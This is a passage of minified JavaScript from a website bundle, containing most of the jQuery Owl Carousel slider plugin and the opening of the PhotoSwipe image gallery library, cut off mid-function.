e=this;t.setTimeout(function(){e.updateVars()},0)},watchVisibility:function(){var e=this;return!1===e.$elem.is(":visible")&&(e.$elem.css({opacity:0}),t.clearInterval(e.autoPlayInterval),t.clearInterval(e.checkVisible),void(e.checkVisible=t.setInterval(function(){e.$elem.is(":visible")&&(e.reload(),e.$elem.animate({opacity:1},200),t.clearInterval(e.checkVisible))},500)))},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>'),this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">'),
this.wrapperOuter=this.$elem.find(".owl-wrapper-outer"),this.$elem.css("display","block")},baseClass:function(){var e=this.$elem.hasClass(this.options.baseClass),t=this.$elem.hasClass(this.options.theme);e||this.$elem.addClass(this.options.baseClass),t||this.$elem.addClass(this.options.theme)},updateItems:function(){var t,n;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=!1,this.options.itemsMobile=!1;if(t=e(this.options.responsiveBaseWidth).width(),t>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems),!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(e,t){return e[0]-t[0]}),n=0;n<this.options.itemsCustom.length;n+=1)this.options.itemsCustom[n][0]<=t&&(this.options.items=this.options.itemsCustom[n][1]);else t<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),t<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),t<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),t<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),t<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var n,i,o=this;return!0===o.options.responsive&&(i=e(t).width(),o.resizer=function(){e(t).width()!==i&&(!1!==o.options.autoPlay&&t.clearInterval(o.autoPlayInterval),t.clearTimeout(n),n=t.setTimeout(function(){i=e(t).width(),o.updateVars()},o.options.responsiveRefreshRate))},void e(t).resize(o.resizer))},updatePosition:function(){this.jumpTo(this.currentItem),!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var t=this,n=0,i=t.itemsAmount-t.options.items;t.$owlItems.each(function(o){var a=e(this);a.css({width:t.itemWidth}).data("owl-item",Number(o)),0!==o%t.options.items&&o!==i||o>i||(n+=1),a.data("owl-roundPages",n)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0}),this.appendItemsSizes()},calculateAll:function(){this.calculateWidth(),this.appendWrapperSizes(),this.loops(),this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/this.options.items)},max:function(){var e=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);return this.options.items>this.itemsAmount?this.maximumPixels=e=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=e),e},min:function(){return 0},loops:function(){var t,n,i=0,o=0;for(this.positionsInArray=[0],this.pagesInArray=[],t=0;t<this.itemsAmount;t+=1)o+=this.itemWidth,this.positionsInArray.push(-o),!0===this.options.scrollPerPage&&(n=e(this.$owlItems[t]),n=n.data("owl-roundPages"),n!==i&&(this.pagesInArray[i]=this.positionsInArray[t],i=n))},buildControls:function(){!0!==this.options.navigation&&!0!==this.options.pagination||(this.owlControls=e('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem)),!0===this.options.pagination&&this.buildPagination(),!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var t=this,n=e('<div class="owl-buttons"/>');t.owlControls.append(n),t.buttonPrev=e("<div/>",{"class":"owl-prev",html:t.options.navigationText[0]||""}),t.buttonNext=e("<div/>",{"class":"owl-next",html:t.options.navigationText[1]||""}),n.append(t.buttonPrev).append(t.buttonNext),n.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(e){e.preventDefault()}),n.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(n){n.preventDefault(),e(this).hasClass("owl-next")?t.next():t.prev()})},buildPagination:function(){var t=this;t.paginationWrapper=e('<div class="owl-pagination"/>'),t.owlControls.append(t.paginationWrapper),t.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(n){n.preventDefault(),Number(e(this).data("owl-page"))!==t.currentItem&&t.goTo(Number(e(this).data("owl-page")),!0)})},updatePagination:function(){var t,n,i,o,a,r;if(!1===this.options.pagination)return!1;for(this.paginationWrapper.html(""),t=0,n=this.itemsAmount-this.itemsAmount%this.options.items,o=0;o<this.itemsAmount;o+=1)0===o%this.options.items&&(t+=1,n===o&&(i=this.itemsAmount-this.options.items),a=e("<div/>",{"class":"owl-page"}),r=e("<span></span>",{text:!0===this.options.paginationNumbers?t:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),a.append(r),a.data("owl-page",n===o?i:o),a.data("owl-roundPages",t),this.paginationWrapper.append(a));this.checkPagination()},checkPagination:function(){var t=this;return!1!==t.options.pagination&&void t.paginationWrapper.find(".owl-page").each(function(){e(this).data("owl-roundPages")===e(t.$owlItems[t.currentItem]).data("owl-roundPages")&&(t.paginationWrapper.find(".owl-page").removeClass("active"),e(this).addClass("active"))})},checkNavigation:function(){return!1!==this.options.navigation&&void(!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled"))))},updateControls:function(){this.updatePagination(),this.checkNavigation(),this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(e){if(this.isTransition)return!1;if(this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1,this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0)){if(!0!==this.options.rewindNav)return this.currentItem=this.maximumItem,!1;this.currentItem=0,e="rewind"}this.goTo(this.currentItem,e)},prev:function(e){if(this.isTransition)return!1;if(this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?this.options.items:1),0>this.currentItem){if(!0!==this.options.rewindNav)return this.currentItem=0,!1;this.currentItem=this.maximumItem,e="rewind"}this.goTo(this.currentItem,e)},goTo:function(e,n,i){var o=this;return!o.isTransition&&("function"==typeof o.options.beforeMove&&o.options.beforeMove.apply(this,[o.$elem]),e>=o.maximumItem?e=o.maximumItem:0>=e&&(e=0),o.currentItem=o.owl.currentItem=e,!1!==o.options.transitionStyle&&"drag"!==i&&1===o.options.items&&!0===o.browser.support3d?(o.swapSpeed(0),!0===o.browser.support3d?o.transition3d(o.positionsInArray[e]):o.css2slide(o.positionsInArray[e],1),o.afterGo(),o.singleItemTransition(),!1):(e=o.positionsInArray[e],!0===o.browser.support3d?(o.isCss3Finish=!1,!0===n?(o.swapSpeed("paginationSpeed"),t.setTimeout(function(){o.isCss3Finish=!0},o.options.paginationSpeed)):"rewind"===n?(o.swapSpeed(o.options.rewindSpeed),t.setTimeout(function(){o.isCss3Finish=!0},o.options.rewindSpeed)):(o.swapSpeed("slideSpeed"),t.setTimeout(function(){o.isCss3Finish=!0},o.options.slideSpeed)),o.transition3d(e)):!0===n?o.css2slide(e,o.options.paginationSpeed):"rewind"===n?o.css2slide(e,o.options.rewindSpeed):o.css2slide(e,o.options.slideSpeed),void o.afterGo()))},jumpTo:function(e){"function"==typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]),e>=this.maximumItem||-1===e?e=this.maximumItem:0>=e&&(e=0),this.swapSpeed(0),!0===this.browser.support3d?this.transition3d(this.positionsInArray[e]):this.css2slide(this.positionsInArray[e],1),this.currentItem=this.owl.currentItem=e,this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem),this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2],this.prevArr.shift(0),this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp()),"function"==typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop",t.clearInterval(this.autoPlayInterval)},checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var e=this;return e.apStatus="play",!1!==e.options.autoPlay&&(t.clearInterval(e.autoPlayInterval),void(e.autoPlayInterval=t.setInterval(function(){e.next(!0)},e.options.autoPlay)))},swapSpeed:function(e){"slideSpeed"===e?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===e?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!=typeof e&&this.$owlWrapper.css(this.addCssSpeed(e))},addCssSpeed:function(e){return{"-webkit-transition":"all "+e+"ms ease","-moz-transition":"all "+e+"ms ease","-o-transition":"all "+e+"ms ease",transition:"all "+e+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(e){return{"-webkit-transform":"translate3d("+e+"px, 0px, 0px)","-moz-transform":"translate3d("+e+"px, 0px, 0px)","-o-transform":"translate3d("+e+"px, 0px, 0px)","-ms-transform":"translate3d("+e+"px, 0px, 0px)",transform:"translate3d("+e+"px, 0px,0px)"}},transition3d:function(e){this.$owlWrapper.css(this.doTranslate(e))},css2move:function(e){this.$owlWrapper.css({left:e})},css2slide:function(e,t){var n=this;n.isCssFinish=!1,n.$owlWrapper.stop(!0,!0).animate({left:e},{duration:t||n.options.slideSpeed,complete:function(){n.isCssFinish=!0}})},checkBrowser:function(){var e=n.createElement("div");e.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)",e=e.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g),this.browser={support3d:null!==e&&1===e.length,isTouch:"ontouchstart"in t||t.navigator.msMaxTouchPoints}},moveEvents:function(){!1===this.options.mouseDrag&&!1===this.options.touchDrag||(this.gestures(),this.disabledEvents())},eventTypes:function(){var e=["s","e","x"];this.ev_types={},!0===this.options.mouseDrag&&!0===this.options.touchDrag?e=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:!1===this.options.mouseDrag&&!0===this.options.touchDrag?e=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(e=["mousedown.owl","mousemove.owl","mouseup.owl"]),this.ev_types.start=e[0],this.ev_types.move=e[1],this.ev_types.end=e[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(e){e.preventDefault()}),this.$elem.on("mousedown.disableTextSelect",function(t){return e(t.target).is("input, textarea, select, option")})},gestures:function(){function i(e){if(void 0!==e.touches)return{x:e.touches[0].pageX,y:e.touches[0].pageY};if(void 0===e.touches){if(void 0!==e.pageX)return{x:e.pageX,y:e.pageY};if(void 0===e.pageX)return{x:e.clientX,y:e.clientY}}}function o(t){"on"===t?(e(n).on(s.ev_types.move,a),e(n).on(s.ev_types.end,r)):"off"===t&&(e(n).off(s.ev_types.move),e(n).off(s.ev_types.end))}function a(o){o=o.originalEvent||o||t.event,s.newPosX=i(o).x-l.offsetX,s.newPosY=i(o).y-l.offsetY,s.newRelativeX=s.newPosX-l.relativePos,"function"==typeof s.options.startDragging&&!0!==l.dragging&&0!==s.newRelativeX&&(l.dragging=!0,s.options.startDragging.apply(s,[s.$elem])),(8<s.newRelativeX||-8>s.newRelativeX)&&!0===s.browser.isTouch&&(void 0!==o.preventDefault?o.preventDefault():o.returnValue=!1,l.sliding=!0),(10<s.newPosY||-10>s.newPosY)&&!1===l.sliding&&e(n).off("touchmove.owl"),s.newPosX=Math.max(Math.min(s.newPosX,s.newRelativeX/5),s.maximumPixels+s.newRelativeX/5),!0===s.browser.support3d?s.transition3d(s.newPosX):s.css2move(s.newPosX)}function r(n){n=n.originalEvent||n||t.event;var i;n.target=n.target||n.srcElement,l.dragging=!1,!0!==s.browser.isTouch&&s.$owlWrapper.removeClass("grabbing"),s.dragDirection=0>s.newRelativeX?s.owl.dragDirection="left":s.owl.dragDirection="right",0!==s.newRelativeX&&(i=s.getNewPosition(),s.goTo(i,!1,"drag"),l.targetElement===n.target&&!0!==s.browser.isTouch&&(e(n.target).on("click.disable",function(t){t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault(),e(t.target).off("click.disable")}),n=e._data(n.target,"events").click,i=n.pop(),n.splice(0,0,i))),o("off")}var s=this,l={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};s.isCssFinish=!0,s.$elem.on(s.ev_types.start,".owl-wrapper",function(n){n=n.originalEvent||n||t.event;var a;if(3===n.which)return!1;if(!(s.itemsAmount<=s.options.items)){if(!1===s.isCssFinish&&!s.options.dragBeforeAnimFinish||!1===s.isCss3Finish&&!s.options.dragBeforeAnimFinish)return!1;!1!==s.options.autoPlay&&t.clearInterval(s.autoPlayInterval),!0===s.browser.isTouch||s.$owlWrapper.hasClass("grabbing")||s.$owlWrapper.addClass("grabbing"),s.newPosX=0,s.newRelativeX=0,e(this).css(s.removeTransition()),a=e(this).position(),l.relativePos=a.left,l.offsetX=i(n).x-a.left,l.offsetY=i(n).y-a.top,o("on"),l.sliding=!1,l.targetElement=n.target||n.srcElement}})},getNewPosition:function(){var e=this.closestItem();return e>this.maximumItem?e=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=e=0),e},closestItem:function(){var t=this,n=!0===t.options.scrollPerPage?t.pagesInArray:t.positionsInArray,i=t.newPosX,o=null;return e.each(n,function(a,r){i-t.itemWidth/20>n[a+1]&&i-t.itemWidth/20<r&&"left"===t.moveDirection()?(o=r,t.currentItem=!0===t.options.scrollPerPage?e.inArray(o,t.positionsInArray):a):i+t.itemWidth/20<r&&i+t.itemWidth/20>(n[a+1]||n[a]-t.itemWidth)&&"right"===t.moveDirection()&&(!0===t.options.scrollPerPage?(o=n[a+1]||n[n.length-1],t.currentItem=e.inArray(o,t.positionsInArray)):(o=n[a+1],t.currentItem=a+1))}),t.currentItem},moveDirection:function(){var e;return 0>this.newRelativeX?(e="right",this.playDirection="next"):(e="left",this.playDirection="prev"),e},customEvents:function(){var e=this;e.$elem.on("owl.next",function(){e.next()}),e.$elem.on("owl.prev",function(){e.prev()}),e.$elem.on("owl.play",function(t,n){e.options.autoPlay=n,e.play(),e.hoverStatus="play"}),e.$elem.on("owl.stop",function(){e.stop(),e.hoverStatus="stop"}),e.$elem.on("owl.goTo",function(t,n){e.goTo(n)}),e.$elem.on("owl.jumpTo",function(t,n){e.jumpTo(n)})},stopOnHover:function(){var e=this;!0===e.options.stopOnHover&&!0!==e.browser.isTouch&&!1!==e.options.autoPlay&&(e.$elem.on("mouseover",function(){e.stop()}),e.$elem.on("mouseout",function(){"stop"!==e.hoverStatus&&e.play()}))},lazyLoad:function(){var t,n,i,o,a;if(!1===this.options.lazyLoad)return!1;for(t=0;t<this.itemsAmount;t+=1)n=e(this.$owlItems[t]),"loaded"!==n.data("owl-loaded")&&(i=n.data("owl-item"),o=n.find(".lazyOwl"),"string"!=typeof o.data("src")?n.data("owl-loaded","loaded"):(void 0===n.data("owl-loaded")&&(o.hide(),n.addClass("loading").data("owl-loaded","checked")),(a=!0!==this.options.lazyFollow||i>=this.currentItem)&&i<this.currentItem+this.options.items&&o.length&&this.lazyPreload(n,o)))},lazyPreload:function(e,n){function i(){e.data("owl-loaded","loaded").removeClass("loading"),n.removeAttr("data-src"),"fade"===r.options.lazyEffect?n.fadeIn(400):n.show(),"function"==typeof r.options.afterLazyLoad&&r.options.afterLazyLoad.apply(this,[r.$elem])}function o(){s+=1,r.completeImg(n.get(0))||!0===a?i():100>=s?t.setTimeout(o,100):i()}var a,r=this,s=0;"DIV"===n.prop("tagName")?(n.css("background-image","url("+n.data("src")+")"),a=!0):n[0].src=n.data("src"),o()},autoHeight:function(){function n(){var n=e(a.$owlItems[a.currentItem]).height();a.wrapperOuter.css("height",n+"px"),a.wrapperOuter.hasClass("autoHeight")||t.setTimeout(function(){a.wrapperOuter.addClass("autoHeight")},0)}function i(){o+=1,a.completeImg(r.get(0))?n():100>=o?t.setTimeout(i,100):a.wrapperOuter.css("height","")}var o,a=this,r=e(a.$owlItems[a.currentItem]).find("img");void 0!==r.get(0)?(o=0,i()):n()},completeImg:function(e){return!(!e.complete||"undefined"!=typeof e.naturalWidth&&0===e.naturalWidth)},onVisibleItems:function(){var t;for(!0===this.options.addClassActive&&this.$owlItems.removeClass("active"),this.visibleItems=[],t=this.currentItem;t<this.currentItem+this.options.items;t+=1)this.visibleItems.push(t),!0===this.options.addClassActive&&e(this.$owlItems[t]).addClass("active");this.owl.visibleItems=this.visibleItems},transitionTypes:function(e){this.outClass="owl-"+e+"-out",this.inClass="owl-"+e+"-in"},singleItemTransition:function(){var e=this,t=e.outClass,n=e.inClass,i=e.$owlItems.eq(e.currentItem),o=e.$owlItems.eq(e.prevItem),a=Math.abs(e.positionsInArray[e.currentItem])+e.positionsInArray[e.prevItem],r=Math.abs(e.positionsInArray[e.currentItem])+e.itemWidth/2;e.isTransition=!0,e.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":r+"px","-moz-perspective-origin":r+"px","perspective-origin":r+"px"}),o.css({position:"relative",left:a+"px"}).addClass(t).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){e.endPrev=!0,o.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend"),e.clearTransStyle(o,t)}),i.addClass(n).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){e.endCurrent=!0,i.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend"),e.clearTransStyle(i,n)})},clearTransStyle:function(e,t){e.css({position:"",left:""}).removeClass(t),this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect"),e(n).off(".owl owl"),e(t).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove()),this.clearEvents(),this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop(),t.clearInterval(this.checkVisible),this.unWrap(),this.$elem.removeData()},reinit:function(t){t=e.extend({},this.userOptions,t),this.unWrap(),this.init(t,this.$elem)},addItem:function(e,t){var n;return!!e&&(0===this.$elem.children().length?(this.$elem.append(e),this.setVars(),!1):(this.unWrap(),n=void 0===t||-1===t?-1:t,n>=this.$userItems.length||-1===n?this.$userItems.eq(-1).after(e):this.$userItems.eq(n).before(e),void this.setVars()))},removeItem:function(e){return 0!==this.$elem.children().length&&(e=void 0===e||-1===e?-1:e,this.unWrap(),this.$userItems.eq(e).remove(),void this.setVars())}};e.fn.owlCarousel=function(t){return this.each(function(){if(!0===e(this).data("owl-init"))return!1;e(this).data("owl-init",!0);var n=Object.create(i);n.init(t,this),e.data(this,"owlCarousel",n)})},e.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1e3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:t,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}}(jQuery,window,document),!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipe=t()}(this,function(){"use strict";var e=function(e,t,n,i){var o={features:null,bind:function(e,t,n,i){var o=(i?"remove":"add")+"EventListener";t=t.split(" ");for(var a=0;a<t.length;a++)t[a]&&e[o](t[a],n,!1)},isArray:function(e){return e instanceof Array},createEl:function(e,t){var n=document.createElement(t||"div");return e&&(n.className=e),n},getScrollY:function(){var e=window.pageYOffset;return void 0!==e?e:document.documentElement.scrollTop},unbind:function(e,t,n){o.bind(e,t,n,!0)},removeClass:function(e,t){var n=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(n," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(e,t){o.hasClass(e,t)||(e.className+=(e.className?" ":"")+t)},hasClass:function(e,t){return e.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)},getChildByClass:function(e,t){for(var n=e.firstChild;n;){if(o.hasClass(n,t))return n;n=n.nextSibling}},arraySearch:function(e,t,n){for(var i=e.length;i--;)if(e[i][n]===t)return i;return-1},extend:function(e,t,n){for(var i in t)if(t.hasOwnProperty(i)){if(n&&e.hasOwnProperty(i))continue;e[i]=t[i]}},easing:{sine:{out:function(e){return Math.sin(e*(Math.PI/2))},inOut:function(e){return-(Math.cos(Math.PI*e)-1)/2}},cubic:{out:function(e){return--e*e*e+1}}},detectFeatures:function(){if(o.features)return o.features;var e=o.createEl(),t=e.style,n="",i={};if(i.oldIE=document.all&&!document.addEventListener,i.touch="ontouchstart"in window,window.requestAnimationFrame&&(i.raf=window.requestAnimationFrame,i.caf=window.cancelAnimationFrame),i.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled,!i.pointerEvent){var a=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var r=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);r&&r.length>0&&(r=parseInt(r[1],10),r>=1&&8>r&&(i.isOldIOSPhone=!0))}var s=a.match(/Android\s([0-9\.]*)/),l=s?s[1]:0;l=parseFloat(l),l>=1&&(4.4>l&&(i.isOldAndroid=!0),i.androidVersion=l),i.isMobileOpera=/opera mini|opera mobi/i.test(a)}for(var c,d,u=["transform","perspective","animationName"],h=["","webkit","Moz","ms","O"],f=0;4>f;f++){n=h[f];for(var p=0;3>p;p++)c=u[p],d=n+(n?c.charAt(0).toUpperCase()+c.slice(1):c),!i[c]&&d in t&&(i[c]=d);n&&!i.raf&&(n=n.toLowerCase(),i.raf=window[n+"RequestAnimationFrame"],i.raf&&(i.caf=window[n+"CancelAnimationFrame"]||window[n+"CancelRequestAnimationFrame"]))}if(!i.raf){var m=0;i.raf=function(e){var t=(new Date).getTime(),n=Math.max(0,16-(t-m)),i=window.setTimeout(function(){e(t+n)},n);return m=t+n,i},i.caf=function(e){clearTimeout(e)}}return i.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,o.features=i,i}};o.detectFeatures(),o.features.oldIE&&(o.bind=function(e,t,n,i){t=t.split(" ");for(var o,a=(i?"detach":"attach")+"Event",r=function(){n.handleEvent.call(n)},s=0;s<t.length;s++)if(o=t[s])if("object"==typeof n&&n.handleEvent){if(i){if(!n["oldIE"+o])return!1}else n["oldIE"+o]=r;e[a]("on"+o,n["oldIE"+o])}else e[a]("on"+o,n)});var a=this,r=25,s=3,l={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(e){return"A"===e.tagName},getDoubleTapZoom:function(e,t){return e?1:t.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};o.extend(l,i);var c,d,u,h,f,p,m,g,v,T,E,_,y,C,b,D,I,O,R,k,w,K,x,S,L,N,M,A,P,F,B,$,H,j,Y,q,z,W,U,V,X,G,J,Z,Q,ee,te,ne,ie,oe,ae,re,se,le,ce,de,ue=function(){return{x:0,y:0}},he=ue(),fe=ue(),pe=ue(),me={},ge=0,ve={},Te=ue(),Ee=0,_e=!0,ye=[],Ce={},be=!1,De=function(e,t){o.extend(a,t.publicMethods),ye.push(e)},Ie=function(e){var t=Qt();return e>t-1?e-t:0>e?t+e:e},Oe={},Re=function(e,t){return Oe[e]||(Oe[e]=[]),Oe[e].push(t)},ke=function(e){var t=Oe[e];if(t){var n=Array.prototype.slice.call(arguments);n.shift();for(var i=0;i<t.length;i++)t[i].apply(a,n)}},we=function(){return(new Date).getTime()},Ke=function(e){le=e,a.bg.style.opacity=e*l.bgOpacity},xe=function(e,t,n,i,o){(!be||o&&o!==a.currItem)&&(i/=o?o.fitRatio:a.currItem.fitRatio),e[K]=_+t+"px, "+n+"px"+y+" scale("+i+")"},Se=function(e){ie&&(e&&(T>a.currItem.fitRatio?be||(hn(a.currItem,!1,!0),be=!0):be&&(hn(a.currItem),be=!1)),xe(ie,pe.x,pe.y,T))},Le=function(e){e.container&&xe(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel,e)},Ne=function(e,t){t[K]=_+e+"px, 0px"+y},Me=function(e,t){if(!l.loop&&t){var n=h+(Te.x*ge-e)/Te.x,i=Math.round(e-Tt.x);(0>n&&i>0||n>=Qt()-1&&0>i)&&(e=Tt.x+i*l.mainScrollEndFriction)}Tt.x=e,Ne(e,f)},Ae=function(e,t){var n=Et[e]-ve[e];return fe[e]+he[e]+n-n*(t/E)},Pe=function(e,t){e.x=t.x,e.y=t.y,t.id&&(e.id=t.id)},Fe=function(e){e.x=Math.round(e.x),e.y=Math.round(e.y)},Be=null,$e=function(){Be&&(o.unbind(document,"mousemove",$e),o.addClass(e,"pswp--has_mouse"),l.mouseUsed=!0,ke("mouseUsed")),Be=setTimeout(function(){Be=null},100)},He=function(){o.bind(document,"keydown",a),B.transform&&o.bind(a.scrollWrap,"click",a),l.mouseUsed||o.bind(document,"mousemove",$e),o.bind(window,"resize scroll",a),ke("bindEvents")},je=function(){o.unbind(window,"resize",a),o.unbind(window,"scroll",v.scroll),o.unbind(document,"keydown",a),o.unbind(document,"mousemove",$e),B.transform&&o.unbind(a.scrollWrap,"click",a),W&&o.unbind(window,m,a),ke("unbindEvents")},Ye=function(e,t){var n=ln(a.currItem,me,e);return t&&(ne=n),n},qe=function(e){return e||(e=a.currItem),e.initialZoomLevel},ze=function(e){return e||(e=a.currItem),e.w>0?l.maxSpreadZoom:1},We=function(e,t,n,i){return i===a.currItem.initialZoomLevel?(n[e]=a.currItem.initialPosition[e],!0):(n[e]=Ae(e,i),n[e]>t.min[e]?(n[e]=t.min[e],!0):n[e]<t.max[e]&&(n[e]=t.max[e],!0))},Ue=function(){if(K){var t=B.perspective&&!S;return _="translate"+(t?"3d(":"("),void(y=B.perspective?", 0px)":")")}K="left",o.addClass(e,"pswp--ie"),Ne=function(e,t){t.left=e+"px"},Le=function(e){var t=e.fitRatio>1?1:e.fitRatio,n=e.container.style,i=t*e.w,o=t*e.h;n.width=i+"px",n.height=o+"px",n.left=e.initialPosition.x+"px",n.top=e.initialPosition.y+"px"},Se=function(){if(ie){var e=ie,t=a.currItem,n=t.fitRatio>1?1:t.fitRatio,i=n*t.w,o=n*t.h;e.width=i+"px",e.height=o+"px",e.left=pe.x+"px",e.top=pe.y+"px"}}},Ve=function(e){var t="";l.escKey&&27===e.keyCode?t="close":l.arrowKeys&&(37===e.keyCode?t="prev":39===e.keyCode&&(t="next")),t&&(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,a[t]()))},Xe=function(e){e&&(X||V||oe||q)&&(e.preventDefault(),e.stopPropagation())},Ge=function(){a.setScrollOffset(0,o.getScrollY())},Je={},Ze=0,Qe=function(e){Je[e]&&(Je[e].raf&&N(Je[e].raf),Ze--,delete Je[e])},et=function(e){Je[e]&&Qe(e),Je[e]||(Ze++,Je[e]={})},tt=function(){for(var e in 